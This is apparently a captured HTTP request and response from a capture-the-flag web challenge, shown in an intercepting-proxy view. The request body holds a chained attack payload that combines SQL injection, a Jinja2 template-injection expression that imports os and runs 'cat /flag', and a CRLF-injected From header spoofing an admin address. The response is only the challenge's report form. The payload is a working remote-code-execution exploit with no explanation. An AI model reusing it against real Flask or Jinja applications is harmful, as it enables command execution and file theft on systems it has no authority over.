 美化 Raw Hex \n
1 POST /report HTTP/1.1
2 Host: 61.147.171.106:61282
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Origin: http://61.147.171.106:61282
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://61.147.171.106:61282/report
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: connect.sid=s%3A7v6kdFTZYXtwwwk1Phc31feE-9kkG5zk.qy0A%2B2vWy7Q6%2Bapz3NQgvjyugArIGXg6cL%2FP0Qxew0w
4 Connection: close
5
6 url=
http://ezmail.org:3000/news?id=-1+union+select+"{{url_for.__globals__.__builtins__['setattr'](lipsum.__spec__.__init__.__globals__.s
ys.modules.werkzeug.exceptions.NotFound,'description',url_for.__globals__.__builtins__['__import__']('os').popen('cat+/flag').read()
)}}"%0d%0aFrom:+admin@ezmail.org&content=aaa
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.3
3 Date: Sat, 26 Apr 2025 16:31:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 434
6 Connection: close
7
8
9 <h1>
Advice Report
</h1>
10 <form method="post">
11 <label for="url">
Input URL on THIS SITE(http://ezmail.org):
</label>
12 <input type="text" id="url" name="url" required>
<br>
<br>
13 <label for="content">
Detailed discription:
</label>
<br>
14 <textarea id="content" name="content" rows="4" cols="50" required>
</textarea>
<br>
<br>
15 <button type="submit">
Submit
</button>
16 </form>
17
18 <p>
Submitted! Now wait till the end of the world.
</p>
19
20